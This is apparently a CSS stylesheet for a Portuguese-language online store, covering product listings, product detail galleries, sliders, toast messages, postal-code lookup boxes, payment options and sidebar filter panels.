@media (max-width: 1200px) {
    .produto-box:hover {
        border: 1px solid #d2ab675e;
    }
}

@media (max-width: 830px) {
    .produto-box {
        height: 525px;
    }
}
/***** produto-img-box DA LISTAGEM*****/
.produto-img-box .vertical-center {
    height: 200px;
}

.produto-img-box img {
    max-height: 175px;
    max-height: 175px;
    width: auto !important;
}

.tag {
    position: absolute;
    top: -25px;
    right: 30px;
}
/***** produto-descricao-box DA LISTAGEM *****/
.produto-descricao-box {
    padding: 0px 0px 0px 0px;
}

@media (max-width: 992px) {
    .produto-descricao-box {
        padding: 0px 15px 20px 15px;
    }
}

@media (max-width: 768px) {
    .produto-descricao-box {
        padding: 0px 30px 20px 30px;
    }
}
/***** produto-descricao *****/
.produto-descricao .header {
    text-transform: none;
    text-align: center;
    padding-top: 10px;
    overflow: hidden;
    margin-bottom: 5px;
    color: #000000;
    font-size: 14px;
    font-weight: 500;
    line-height: 18px;
}

.produto-descricao .cod {
    color: #8c8c8c;
    font-size: 12px;
    font-weight: 700;
    text-align: center;
    height: 30px;
    line-height: 15px;
}
/***** produto-valor-box *****/
.produto-valor {
    margin-bottom: 15px;
}

.produto-valor-box .vertical-center-box {
    margin: 0 auto;
}

.produto-valor-box .de {
    color: #7f8184;
    font-size: 12px;
    font-weight: 700;
    line-height: 20px;
}

.produto__valor__de__outer {
    text-decoration: line-through;
}

.produto__valor__parcelas {
    margin: 10px 0px;
    font-size: 12px;
    color: #d4001f;
    font-weight: 400;
}

    .produto__valor__parcelas b {
        font-weight: 400;
    }

    .produto__valor__parcelas span {
        font-weight: 900;
    }

.produto-valor-box .valor {
    color: #000000;
    font-size: 22px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
}

    .produto-valor-box .valor.promocao span {
        font-size: 22px;
    }

.produto-valor-box .unidade {
    font-weight: 400;
    color: #505050;
    text-align: center;
    margin-top: 2px;
}
/***** produto-quantidade *****/
.produto-quantidade .form-group {
    padding: 10px 0px;
    border-bottom: 1px solid #ececec;
    display: block;
}

.produto-quantidade .form-control {
    text-align: center;
    width: 53px;
    height: 32px;
}

.produto-quantidade label {
    font-weight: 700 !important;
}

.produto-quantidade .content {
    text-transform: none;
    margin-left: 5px;
    margin-right: 5px;
    font-weight: 700 !important;
}

    .produto-quantidade .content.cx {
        margin-right: 19px;
    }

.produto-quantidade .unidade-small {
    font-weight: 300;
    font-size: 11px;
    color: #9b9b9b;
    margin-left: 15px;
}

.produto-quantidade input[type=radio] {
    position: relative;
    top: 2px;
}

.produto-desconto-tag {
    position: relative;
    padding-left: 30px;
}

    .produto-desconto-tag img {
        position: absolute;
        left: -17px;
    }

    .produto-desconto-tag p {
        font-family: 'Roboto';
        font-size: 14px;
        color: #fff;
        background-color: #373832;
        -webkit-border-top-right-radius: 3px;
        -webkit-border-bottom-right-radius: 3px;
        -moz-border-radius-topright: 3px;
        -moz-border-radius-bottomright: 3px;
        border-top-right-radius: 3px;
        border-bottom-right-radius: 3px;
        padding: 3px 10px 4px 10px;
    }
/*************** produtos-listagem ***************/
.produtos-listagem {
    margin-bottom: 45px;
}

    .produtos-listagem .table-responsive table {
        border: 1px solid #d2ab675e;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
        -webkit-box-shadow: 3px 3px 0px 0px #f5f5f4;
        -moz-box-shadow: 3px 3px 0px 0px #f5f5f4;
        box-shadow: 3px 3px 0px 0px #f5f5f4;
        margin-bottom: 10px;
    }

        .produtos-listagem .table-responsive table:hover .col-1 {
            padding-left: 6px !important;
        }

    .produtos-listagem .form-control {
        text-align: center;
        width: 53px;
        height: 32px;
    }

    .produtos-listagem .form-inline .content.unid {
        padding-left: 20px;
        text-transform: none;
    }

    .produtos-listagem .form-inline .content.cx {
        padding-left: 30px;
        text-transform: none;
    }

    .produtos-listagem unidade-small {
        font-weight: 300;
        font-size: 13px;
        color: #9b9b9b;
        margin-left: 15px;
    }

    .produtos-listagem .de {
        font-weight: 700;
    }

    .produtos-listagem .valor {
        font-weight: 700;
        font-size: 18px;
        line-height: 17px;
    }

        .produtos-listagem .valor span {
            font-size: 31px;
        }

    .produtos-listagem .col-1 {
        text-align: center;
        min-width: 70px;
        padding-right: 15px;
        padding-left: 15px;
        padding-top: 10px;
        padding-bottom: 10px;
    }

        .produtos-listagem .col-1 img {
            width: 70px;
            height: 70px;
        }

    .produtos-listagem .col-2 {
        min-width: 365px;
        padding-right: 15px;
        padding-left: 15px;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .produtos-listagem .col-3 {
        min-width: 305px;
        padding-right: 15px;
        padding-left: 15px;
        padding-top: 10px;
        padding-bottom: 10px;
    }

        .produtos-listagem .col-3 ul li {
            display: inline-block;
            margin-right: 15px;
        }

            .produtos-listagem .col-3 ul li:last-child {
                margin-right: 0px;
            }

    .produtos-listagem .col-4 {
        min-width: 158px;
        padding-right: 15px;
        padding-left: 15px;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .produtos-listagem .col-5 {
        min-width: 100px;
        padding-right: 15px;
        padding-left: 15px;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .produtos-listagem .col-6 {
        min-width: 150px;
        padding-right: 15px;
        padding-left: 15px;
        padding-top: 10px;
        padding-bottom: 10px;
    }
/*************** detalhe-produto ***************/

.fornecedores-header {
    background: url("img/client/header-bar.png") 228px center no-repeat;
}

.produtos-destaque-header {
    text-align: center;
}

    .produtos-destaque-header a {
        display: inline-block;
    }

    .produtos-destaque-header.noticias-header {
        background: url("img/client/header-bar.png") 125px center no-repeat;
        position: relative;
    }

.troca-bkg {
    background: #fff;
    width: 125px;
    height: 43px;
    position: absolute;
    right: 0px;
    bottom: -5px;
    text-align: right;
}
/*------------TABELAS DE CARACTERISTICAS-------------*/
.detalhe-box-under table {
    border: 1px solid lightgrey;
    border-radius: 2px;
    margin-bottom: 25px;
}

    .detalhe-box-under table th {
        padding: 10px;
        font-size: 13px;
        color: #FFF;
        text-align: center;
        border-radius: 3px 2px 0px 0px;
    }

    .detalhe-box-under table td {
        border: 1px solid white;
        padding: 5px;
    }

    .detalhe-box-under table tbody tr:nth-child(odd) {
        background: #DCDCDC;
    }

    .detalhe-box-under table tbody tr:nth-child(even) {
        background: #F5F5F5;
    }

@media (max-width: 528px) {
    .produtos-destaque-header {
        margin-bottom: 15px !important;
    }

        .produtos-destaque-header .lista {
            background: url("img/lista.png") center right no-repeat;
            padding-left: 49px;
            padding-top: 49px;
            cursor: pointer;
        }

            .produtos-destaque-header .lista.ativo {
                background: url("img/lista-ativo.png") center right no-repeat;
            }

        .produtos-destaque-header .listagem {
            background: url("img/listagem.png") center right no-repeat;
            padding-left: 49px;
            padding-top: 49px;
            cursor: pointer;
        }

            .produtos-destaque-header .listagem.ativo {
                background: url("img/listagem-ativo.png") center right no-repeat;
            }

    .troca-bkg {
        background: #fff;
        width: 106px;
        height: 43px;
        left: 0px;
        position: absolute;
        bottom: -55px;
        text-align: right;
    }
}

.detalhe-box-under {
    margin-top: 40px;
    padding-top: 20px;
    border-top: 3px solid #ece9e2;
}

    .detalhe-box-under p {
        color: #4c4c4c;
    }

    .detalhe-box-under .right a {
        text-decoration: none;
    }

    .detalhe-box-under h2 {
        font-weight: 700;
        font-size: 16px;
        text-transform: uppercase;
        padding-bottom: 20px;
        margin-bottom: 10px;
        background: url("img/header-bkg2.png") left bottom 5px no-repeat;
    }

    .detalhe-box-under h3 {
        font-weight: 700;
        font-size: 16px;
        color: #9b9b9b;
        padding-bottom: 20px;
        margin-bottom: 10px;
        background: url("img/header-bkg2.png") left bottom 5px no-repeat;
    }

    .detalhe-box-under .info p {
        margin-bottom: 10px;
    }

    .detalhe-box-under .left, .detalhe-box-under .right {
        margin-bottom: 30px;
    }

.efetuar-login .header {
    text-decoration: underline;
}

    .efetuar-login .header:hover {
        text-decoration: underline;
    }

.compra-box {
    padding-top: 15px;
    padding-bottom: 15px;
    border-top: 3px solid #ece9e2;
    border-bottom: 3px solid #ece9e2;
}

    .compra-box .form-control {
        text-align: center;
        width: 100%;
        max-width: 60px;
        height: 35px;
    }

    .compra-box .content {
        text-transform: none;
        margin-left: 15px;
        margin-right: 5px;
    }

    .compra-box input[type=radio] {
        margin-left: 15px;
        position: relative;
        top: 2px;
    }

a.detalhe-compra-btn {
    padding: 12px 50px;
}

    a.detalhe-compra-btn.avise-btn {
        background: #929292;
        -webkit-box-shadow: 0px 4px 0px 0px #7b7b7b;
        -moz-box-shadow: 0px 4px 0px 0px #7b7b7b;
        box-shadow: 0px 4px 0px 0px #7b7b7b;
    }

        a.detalhe-compra-btn.avise-btn:hover, a.detalhe-compra-btn.avise-btn:focus {
            background: #929292;
            -webkit-box-shadow: 0px 4px 0px 0px #7b7b7b;
            -moz-box-shadow: 0px 4px 0px 0px #7b7b7b;
            box-shadow: 0px 4px 0px 0px #7b7b7b;
        }

.detalhe-compra-btn span {
    padding-left: 30px;
}

.detalhe-compra-btn.avise-btn span {
    background: none;
    padding-left: 0px;
}

.compra-radio-box {
    margin-top: 15px;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
}

    .compra-radio-box p {
        font-weight: 700;
        margin: 10px 0px 5px 0px;
    }

    .compra-radio-box label {
        font-weight: 700;
        color: #58595b;
        text-transform: uppercase;
        font-size: 13px;
        margin-left: 0px !important;
        margin-right: 10px;
    }


.cep-box {
    margin-top: 20px;
    margin-bottom: 20px;
}

    .cep-box .form-group {
        float: left;
    }

.cep_box_icon {
    padding: 3px 10px;
    background: #ddd;
    border: 1px solid #c6c4c4;
    height: 30px;
}

.cep-box p {
    margin-bottom: 10px;
    color: #000000;
    font-size: 15px;
    font-weight: 500;
}

.cep-box span {
    color: #555;
    font-size: 16px;
    font-family: "Poppins";
    font-weight: 300;
    padding-top: 5px;
    display: block;
}

.cep-box .cep-left {
    height: 35px;
    width: 90px;
    text-align: center;
    border-right: 0px;
    border-radius: 5px 0px 0px 5px;
    box-shadow: none;
    margin-left: 0px;
}

.cep-box .cep-right {
    height: 35px;
    width: 90px;
    text-align: center;
    border-right: 0px;
    border-left: 1px solid #ddd;
    border-radius: 0px;
    box-shadow: none;
}

.cep-box .btn-padrao {
    height: 35px;
    color: #fff;
    margin-top: 2px;
    padding: 2px 9px;
    position: relative;
    bottom: 2px;
    background-color: #7f8184;
    border-radius: 0px 5px 5px 0px;
}

.cep-dados-box .row {
    border: 1px solid #f5f5f5;
    -webkit-box-shadow: 3px 3px 0px 0px #f5f5f4;
    -moz-box-shadow: 3px 3px 0px 0px #f5f5f4;
    box-shadow: 3px 3px 0px 0px #f5f5f4;
    padding: 15px 25px;
    margin-bottom: 10px;
}

    .cep-dados-box .row .header {
        font-weight: 700;
        font-size: 14px;
        color: #231f20;
        text-transform: none;
    }

    .cep-dados-box .row .content {
        font-weight: 300;
        font-size: 12px;
        color: #231f20;
        text-transform: none;
    }

    .cep-dados-box .row .left {
        margin-bottom: 0px !important;
    }

    .cep-dados-box .row .right {
        margin-bottom: 0px !important;
    }

        .cep-dados-box .row .right .content {
            text-align: right;
            font-size: 14px;
        }

.produto__informacao__lateral {
    border-radius: 6px;
    border: 1px solid #e4e4e4;
    background-color: #ffffff;
    padding: 20px 15px
}

.produto-social {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 1px solid #f1f1f1;
    padding: 10px 0px;
}

    .produto-social p {
        font-weight: 700;
        color: #555;
        font-size: 14px;
        margin-bottom: 10px;
    }

.documento-download {
    background: url("img/client/documento.png") left center no-repeat;
    padding-bottom: 5px;
    padding-top: 5px;
    padding-left: 20px;
}

.documento-download-2 {
    background: url("img/client/documento-2.png") left center no-repeat;
    padding-bottom: 5px;
    padding-top: 5px;
    padding-left: 20px;
}

.similares-box {
    /*height: 101px;
     */
    padding: 15px;
    margin-bottom: 10px;
    border: 1px solid #d2ab675e;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    -webkit-box-shadow: 0px 4px 0px 0px #f5f5f4;
    -moz-box-shadow: 0px 4px 0px 0px #f5f5f4;
    box-shadow: 0px 4px 0px 0px #f5f5f4;
}

    .similares-box .vertical-center-box {
        height: 101px;
    }

    .similares-box .media-body .vertical-center-box {
        height: 101px;
    }

.detalhe-produto-gallery .elemento-figure.borda {
    border: 2px solid #e4e4e4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.produto-imagem-similares {
    max-width: 77px;
    height: auto;
}

.tag-detalhe {
    position: absolute;
    left: 17px;
    z-index: 998;
}

.tag-index {
    position: absolute;
    left: 16px;
    z-index: 9;
    top: 8px
}

.tag-index-lista {
    position: relative;
    top: -13px;
    left: -15px;
}

@media (max-width: 1200px) {
    .compra-box .content {
        text-transform: none;
        margin-left: 5px;
        margin-right: 5px;
    }

    .compra-box input[type=radio] {
        margin-left: 5px;
    }
}
/*************** galeria de detalhe de produto ├║nica ***************/
#sync2 .owl-item.active .item:hover {
    border: 1px solid #d2ab6757;
}

.detalhe-produto-image-gallery {
    margin-top: 12px;
}

.detalhe-produto-gallery .owl-dots {
    display: none !important;
}

.detalhe-produto-main-image {
    margin: 0 auto;
}

.detalhe-produto-gallery .owl-carousel .owl-item img {
    margin: 0 auto;
    max-width: 50px;
}

.detalhe-produto-gallery .owl-carousel .owl-stage {
    margin: 0 auto;
}

.detalhe-produto-image-gallery.aberta figure {
    float: left;
    width: 90px;
    margin: 5px;
    min-height: 130px;
}

.detalhe .galeria #sync2 {
    position: relative;
    padding-left: 30px;
    padding-right: 30px;
}

    .detalhe .galeria #sync2 .item {
        transition: .02s;
    }

    .detalhe .galeria #sync2 .owl-nav [class*=owl-] {
        margin: 15px 0px 0px 0px !important;
    }

.detalhe .galeria #sync1 .owl-nav [class*=owl-next] {
    background: url("img/client/produto-right.png") no-repeat center center !important;
    color: transparent !important;
    position: absolute;
    top: 25%;
    right: -10px;
}

.detalhe .galeria #sync1 .owl-nav [class*=owl-prev] {
    background: url("img/client/produto-left.png") no-repeat center center !important;
    color: transparent !important;
    position: absolute;
    top: 25%;
    left: 0px;
}

.detalhe .galeria #sync2 .owl-nav {
    display: none;
}
/*************** slider ***************/
.slider {
    margin-bottom: 0px;
    margin-top: 0px;
}

    .slider .main-header-box {
        bottom: 100px;
    }

    .slider .carousel-control.left {
        background: url("img/index-left.png") no-repeat 20px center !important;
    }

    .slider .carousel-control.right {
        background: url("img/index-right.png") no-repeat right center !important;
        margin-right: 25px;
    }

    .slider .carousel-indicators-pos {
        position: relative;
    }

    .slider .carousel-indicators {
        z-index: 0;
        padding-left: 0;
        text-align: left;
        list-style: none;
        position: absolute;
        margin-left: 0;
        width: 120px;
        bottom: 15px;
        right: 50%;
        left: 50%;
        cursor: pointer;
        padding-left: 20px;
        text-align: center;
    }
/***** queries *****/
@media (max-width: 1440px) {
    .slider .carousel-indicators li {
        width: 15px;
        height: 15px;
    }

    .slider .carousel-indicators .active {
        width: 15px;
        height: 15px;
    }
}

@media (max-width: 1200px) {
    .slider .carousel-indicators {
        bottom: 0px;
    }
}
/*************** produtos slider ***************/
.produto__destaque_vejaMais {
    text-align: center;
}

    .produto__destaque_vejaMais a {
        color: #48887b;
        font-size: 14px;
        text-transform: uppercase;
        font-weight: 900;
        font-family: "Poppins";
    }

.produtos-slider .col-md-12 {
    padding: 0px;
}

.produtos-slider.owl-carousel {
    position: relative;
    padding-left: 0px;
    padding-right: 0px;
    margin: 12px 0px 0px 0px;
}

.produtos-slider .owl-prev, .produtos-slider .owl-next {
    position: absolute;
    top: 39%;
}

.produtos-slider .owl-prev {
    left: 0;
}

.produtos-slider .owl-next {
    right: 0;
}

.produtos-slider.owl-theme .owl-controls .owl-nav [class*=owl-next], .produtos-slider .owl-nav .owl-next {
    background: url("img/client/produto-right.png") no-repeat center center !important;
    color: transparent !important;
    height: 46px;
    width: 46px;
}

.produtos-slider.owl-theme .owl-controls .owl-nav [class*=owl-prev], .produtos-slider .owl-nav .owl-prev {
    background: url("img/client/produto-left.png") no-repeat center center !important;
    color: transparent !important;
    height: 46px;
    width: 46px;
}

.produtos-slider.owl-theme .owl-dots .owl-dot {
    width: 16px;
    height: 16px;
    margin-right: 2px;
    display: inline-block;
}

    .produtos-slider.owl-theme .owl-dots .owl-dot.active span {
        width: 16px;
        height: 16px;
    }

    .produtos-slider.owl-theme .owl-dots .owl-dot span {
        display: block;
        width: 16px;
        height: 16px;
        margin-right: 14px;
        border: 0px solid #000;
        border-radius: 50px;
    }

@media (max-width: 768px) {
    .produtos-slider.owl-theme .owl-controls .owl-nav [class*=owl-] {
        margin: 0px 6px 0px 5px !important;
    }

    .produtos-slider.owl-theme .owl-controls .owl-dots {
        text-align: center;
    }
}

@media(min-width:768px) {
    .produtos-slider .owl-dots {
        text-align: center;
        position: absolute;
        top: -25px;
        right: 0px;
    }
}
/*************** noticias slider ***************/
.noticias-slider.owl-carousel {
    position: relative;
    padding-left: 30px;
    padding-right: 30px;
}

.noticias-slider .owl-prev, .noticias-slider .owl-next {
    position: absolute;
    top: 39%;
}

.noticias-slider .owl-prev {
    left: 0;
}

.noticias-slider .owl-next {
    right: 0;
}

.noticias-slider .owl-dots {
    text-align: center;
    margin-top: 50px;
    margin-bottom: 50px;
}

.noticias-slider.owl-theme .owl-controls .owl-nav [class*=owl-next] {
    background: url("img/client/produto-right.png") no-repeat center center !important;
    color: transparent !important;
}

.noticias-slider.owl-theme .owl-controls .owl-nav [class*=owl-prev] {
    background: url("img/client/produto-left.png") no-repeat center center !important;
    color: transparent !important;
}

.noticias-slider.owl-theme .owl-dots .owl-dot {
    width: 16px;
    height: 16px;
    margin-right: 2px;
    display: inline-block;
}

    .noticias-slider.owl-theme .owl-dots .owl-dot span {
        display: block;
        width: 16px;
        height: 16px;
        margin-right: 14px;
        border: 0px solid #000;
        border-radius: 50px;
        background: #595959;
    }

@media (max-width: 768px) {
    .noticias-slider.owl-theme .owl-controls .owl-nav [class*=owl-] {
        margin: 0px 6px 0px 5px !important;
    }

    .noticias-slider.owl-theme .owl-controls .owl-nav [class*=owl-] {
        margin: 0px 6px 0px 5px !important;
    }
}

.noticias-box:hover {
    text-decoration: none;
}

.noticias-box h2 {
    font-weight: 500;
    font-size: 1.2em;
    color: #000;
    margin-top: 16px;
}

.noticias-box .publicada {
    font-weight: 400;
    font-size: 12px;
    margin-top: 16px;
    background: url("img/noticia-header-bkg.jpg") no-repeat left bottom;
    padding-bottom: 8px;
}

.noticias-box .content {
    font-weight: 400;
    font-size: 15px;
    color: #595959;
    margin-top: 8px;
    text-transform: none;
}
/*************** news-letter ***************/
.news .col-lg-12 {
    border-top: 1px solid #cccccc;
}

.news .form-control {
    width: 100%;
}

.news .left {
    margin-bottom: 35px;
}

.news .right {
    margin-bottom: 35px;
}

.news-box {
    padding-bottom: 5px;
    margin-top: 45px;
}

.news-box-texto {
    background: url(img/promocoes-bkg.png) left center no-repeat;
    padding-left: 50px;
    padding: 15px 0px 10px 50px;
}

    .news-box-texto h2 {
        font-size: 21px;
        font-family: "Poppins";
        font-weight: 900;
    }

@media (max-width: 768px) {
    .news .half-pad-right {
        padding-right: 15px;
        margin-bottom: 15px;
    }

    .news .half-pad-left {
        padding-left: 15px;
    }

    .news .no-pad-left {
        padding-left: 15px;
    }
}
/***** toast *****/
#toast-container {
    top: 40%;
}

    #toast-container.toast-bottom-full-width > div, #toast-container.toast-top-full-width > div {
        width: 25%;
        margin-bottom: 10px;
        margin: auto;
    }

    #toast-container.toast-bottom-full-width > div, #toast-container.toast-top-full-width > div {
        width: 30%;
        margin: auto;
    }

@media (max-width: 1200px) {
    #toast-container.toast-bottom-full-width > div, #toast-container.toast-top-full-width > div {
        width: 35%;
    }
}

@media (max-width: 992px) {
    #toast-container.toast-bottom-full-width > div, #toast-container.toast-top-full-width > div {
        width: 45%;
    }

    #toast-container.toast-bottom-full-width > div, #toast-container.toast-top-full-width > div {
        width: 40% !important;
        margin: auto;
    }
}

@media (max-width: 768px) {
    #toast-container.toast-bottom-full-width > div, #toast-container.toast-top-full-width > div {
        width: 60% !important;
        margin: auto;
    }
}

@media (max-width: 528px) {
    #toast-container.toast-bottom-full-width > div, #toast-container.toast-top-full-width > div {
        width: 90% !important;
        margin: auto;
    }
}

.toast-title {
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    font-weight: normal;
}

.toast-message {
    font-size: 20px;
    color: #fff;
    font-weight: normal;
    line-height: 18px;
    padding-right: 30px;
    padding-top: 5px;
}

#toast-container > .toast-error {
    background-position: 27px !important;
}

#toast-container > .toast-error {
    background-position: 27px !important;
}

#toast-container > .toast-success {
    background-position: 27px !important;
}

#toast-container > div {
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    padding: 35px 15px 35px 75px !important;
}

@media (max-width: 528px) {
    #toast-container > div {
        padding: 20px 15px 20px 59px !important;
    }
}

.toast-close-button {
    top: -1.9em;
}

@media (max-width: 480px) and (min-width: 241px) {
    #toast-container .toast-close-button {
        top: -0.9em;
    }
}
/***** ordena├º├úo resultados *****/
.ordenacao-resultados {
    border-top: 1px solid #dddddd;
    padding: 10px 0px;
    margin: 15px 0px;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    align-items: center;
}

    .ordenacao-resultados li {
        display: inline-block;
        padding-right: 10px;
        border-right: 1px solid #e9e9e9;
        padding-left: 10px;
    }

        .ordenacao-resultados li:first-child {
            padding-left: 0px;
        }

        .ordenacao-resultados li:last-child {
            border-right: none;
        }

        .ordenacao-resultados li a {
            font-size: 14px;
            color: #7f8184;
            text-decoration: none;
        }

            .ordenacao-resultados li a.active {
                color: var(--cor-primaria)
            }

    .ordenacao-resultados .glyphicon {
        top: 3px;
        left: 3px;
    }

.ordenacao-resultados-header {
    font-size: 12px;
    color: #9a9a9a;
    text-transform: uppercase;
    padding-left: 0px !important;
    border-right: none !important;
    font-weight: 300;
}

.ordenar-form {
    margin-top: 0px;
    margin-bottom: 5px;
}

@media(min-width:992px) {
    .ordenar-form {
        text-align: right;
    }
}
/*PRODUTO DETALHE*/
.produto-detalhe-quantidade-caixa {
    border-bottom: 3px solid #ece9e2;
    border-top: 3px solid #ece9e2;
    margin-top: 20px;
}

    .produto-detalhe-quantidade-caixa .radio {
        margin-bottom: 15px;
        margin-top: 0px;
    }

        .produto-detalhe-quantidade-caixa .radio input[type="radio"] {
            margin: 3px -20px 0;
        }

    .produto-detalhe-quantidade-caixa label {
        font-size: 12px;
        color: #b7b7b7;
        font-weight: 700;
    }

    .produto-detalhe-quantidade-caixa .qtd {
        position: relative;
        top: 11px;
    }

    .produto-detalhe-quantidade-caixa .qtd-unid {
        font-size: 14px;
        color: #373832;
        position: relative;
        font-weight: 700;
    }

    .produto-detalhe-quantidade-caixa .valor-unid {
        font-size: 26px;
        color: #ed1c24;
        margin-top: -10px;
        position: relative;
        line-height: 26px;
        font-weight: 700;
    }

        .produto-detalhe-quantidade-caixa .valor-unid span {
            font-size: 37px;
        }

            .produto-detalhe-quantidade-caixa .valor-unid span.dimi {
                font-size: 14px;
                text-transform: none !important;
            }

.produto-detalhe-quantidade-input {
    display: inline-block;
    font-size: 12px !important;
    color: #646464 !important;
    width: 70px;
    height: 35px;
    border: 1px solid #e8e8e8 !important;
    padding: 6px 7px;
    margin-left: 5px;
    text-align: center;
}

.produto-detalhe-quantidade-input {
    display: inline-block;
    font-size: 12px !important;
    color: #646464 !important;
    height: 42px;
    width: 53px;
    border: 1px solid #e8e8e8 !important;
    padding: 6px 7px;
    margin-left: 5px;
    margin-right: 10px;
    text-align: center;
}

.produto-detalhe-quantidade-unidade {
    border-bottom: 3px solid #ece9e2;
    padding-top: 10px;
    padding-bottom: 10px;
}

    .produto-detalhe-quantidade-unidade .radio {
        margin-bottom: 0px;
    }

    .produto-detalhe-quantidade-unidade label {
        font-size: 12px;
        color: #b7b7b7;
        font-weight: 700;
    }

    .produto-detalhe-quantidade-unidade .radio input[type="radio"] {
        margin: 14px -20px 0;
    }

    .produto-detalhe-quantidade-unidade p.por {
        display: inline-block;
        font-size: 22px;
        color: #ed1c24;
        margin-left: 7px;
    }

        .produto-detalhe-quantidade-unidade p.por span {
            display: inline-block;
            font-size: 18px;
            color: #ed1c24;
            padding-left: 0px;
        }

            .produto-detalhe-quantidade-unidade p.por span.unid {
                display: inline-block;
                font-size: 14px;
                color: #ed1c24;
                text-transform: none !important;
                font-weight: 700;
            }

#formPagamentoCredito .form-group label {
    font-size: 12px;
}
/*Forma de pagamento*/
.forma-pagamento label.ckeck {
    background: url(img/check-vazio.png) no-repeat left center;
    background-position-y: -3px;
    padding-left: 26px;
}

.forma-pagamento input[type=radio] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

    .forma-pagamento input[type=radio]:checked {
        -webkit-appearance: radio;
        -moz-appearance: radio;
        appearance: radio;
        z-index: 99;
        position: relative;
        left: -1px;
    }

.forma-pagamento form label {
    font-size: 11px !important;
}
/*MENU paineis FILTROS LATERAL*/
/*cor cinzaForte*/
/*paineis menu lateral*/
.titulo_pesquisa {
    margin: 5px 0px 10px 0px;
    ;
}

    .titulo_pesquisa h1 {
        color: #191919;
        font-size: 28px;
        margin-bottom: 0px;
        text-transform: none !important;
        font-family: "Poppins";
        font-weight: 900;
    }

.painel, .painel-menuLateral, .painel-materiais, .painel-Cor, .painel-tamanho, .painel-linha, .painel-rodas, .painel-preco, .painel-FiltroColecao {
    border: 1px solid #ddd;
    margin-bottom: 0px;
    border-bottom: 0px solid #ddd;
}

    .painel:last-child, .painel-menuLateral:last-child, .painel-materiais:last-child, .painel-Cor:last-child, .painel-tamanho:last-child, .painel-linha:last-child, .painel-rodas:last-child, .painel-preco:last-child, .painel-FiltroColecao:last-child {
        border-bottom: 1px solid #ddd;
    }

    .panel-title, .painel-menuLateral .panel-title, .painel-materiais .panel-title, .painel-Cor .panel-title, .painel-tamanho .panel-title, .painel-linha .panel-title, .painel-rodas .panel-title, .painel-preco .panel-title, .painel-FiltroColecao .panel-title {
        color: #222222;
        text-transform: uppercase;
        font-weight: 700;
        font-size: 14px;
        border-bottom: 1px solid #ddd;
        padding: 10px 15px 10px 35px;
        font-family: "Poppins";
        font-weight: 900;
    }

        .panel-title .fa {
            color: #222222;
            font-size: 12px;
            padding: 14px 14px 14px 14px;
            position: absolute;
            left: 10px;
            bottom: auto;
            transform: translate(0%, -30%);
        }

.menuLateral h2 {
    color: #d2ab67;
    margin-bottom: 20px;
    font-size: 24px;
}

.menuLateral input[type=checkbox] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0px;
    width: 14px;
    height: 14px;
    background: #fff;
    outline: none;
    margin-right: 5px;
    position: relative;
    top: 4px;
}

    .menuLateral input[type=checkbox]:checked {
        background: url(img/client/check.png) no-repeat center center;
    }

.painel-menuLateral .nivel-box.dropdown .fa {
    font-size: 11px;
    position: absolute;
    top: initial;
    bottom: auto;
    margin-top: 6px;
    left: 0px;
    transform: translate(0%, 0%);
}

.painel-menuLateral .nivel-box ul.dropdown-menu {
    position: relative;
    float: none;
    width: auto;
    z-index: 9;
    min-width: 100%;
    top: auto;
    left: auto;
    right: auto;
    -moz-transform: translate(0%,0%);
    -webkit-transform: translate(0%,0%);
    -o-transform: translate(0%,0%);
    -ms-transform: translate(0%,0%);
    transform: translate(0%,0%);
    margin-top: 0;
    padding-top: 0;
    padding-bottom: 0;
    display: block;
}

.painel-menuLateral .nivel-box li {
    padding: 5px;
}

    .painel-menuLateral .nivel-box li.ativo {
        color: #d2ab67;
        font-weight: bold;
        text-decoration: underline;
    }


.painel-menuLateral .nivel-box a {
    color: #424242;
    /*padding: 0px 5px 2px 5px;*/
    font-size: 14px;
    text-decoration: none;
    white-space: initial;
}

    .painel-menuLateral .nivel-box a:hover {
        color: #d2ab67;
    }

    .painel-menuLateral .nivel-box a.nivel-2 {
        font-weight: 400;
        margin-left: 0px;
    }

    .painel-menuLateral .nivel-box a.nivel-3 {
        margin-left: 4px;
    }

    .painel-menuLateral .nivel-box a.nivel-4 {
        margin-left: 4px;
        white-space: initial;
    }

@media (min-width: 568px) and (max-width: 1200px) {
    .filtros .panel-title {
        padding: 10px 15px 10px 3px;
    }

    .filtros .painel-materiais, .filtros .painel-Cor, .filtros .painel-tamanho, .filtros .painel-linha, .filtros .painel-rodas, .filtros .painel-preco, .filtros .painel-FiltroColecao {
        width: 50%;
        border: 0px;
    }

    .filtros .filtros-box {
        display: flex;
    }

    .filtros .painel-menuLateral {
        border: 0px;
        border-bottom: 1px solid #e4dede;
    }

    .filtros .panel-title .fa {
        left: auto;
    }
}

@media (max-width: 1200px) {
    .filtros .painel-menuLateral .panel-title .fa {
        display: none;
    }

    .painel-filtros-mobile {
        margin: 10px 0;
    }

        .painel-filtros-mobile #collapse54 .panel-body, .painel-filtros-mobile #collapse55 .panel-body {
            padding: 10px 5px;
        }

    .painel-filtros-mobile-default-panel {
        border: 1px solid #ddd !important;
    }

    #collapse54.panel-collapse.collapse, #collapse55.panel-collapse.collapse {
        border-bottom: 0px;
    }
}

@media (min-width: 992px) {
    .painel-menuLateral .nivel-box {
        padding: 5px 0px;
    }
}

.painel-materiais .panel-body label {
    color: #424242;
    font-size: 14px;
}

.painel-Cor .panel-body label {
    color: #424242;
    font-size: 14px;
}

    .painel-Cor .panel-body label:hover {
        color: #d2ab67;
    }

.painel-tamanho .panel-body label {
    color: #424242;
    font-size: 14px;
}

    .painel-tamanho .panel-body label:hover {
        color: #d2ab67;
    }

.painel-linha .panel-body label {
    color: #424242;
    font-size: 14px;
}

    .painel-linha .panel-body label:hover {
        color: #d2ab67;
    }

.painel-rodas .panel-body label {
    color: #424242;
    font-size: 14px;
}

